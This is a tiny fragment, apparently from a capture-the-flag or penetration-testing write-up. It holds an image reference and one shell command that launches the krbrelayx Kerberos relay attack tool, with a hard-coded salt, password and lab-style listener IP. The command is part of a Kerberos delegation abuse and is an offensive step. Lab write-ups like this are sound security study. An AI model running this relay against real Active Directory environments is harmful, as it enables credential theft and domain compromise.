 sudo uv run krbrelayx.py --krbsalt 'DELEGATEevil' --krbpass 'P@$$word123!' --interface-ip 10.10.14.95
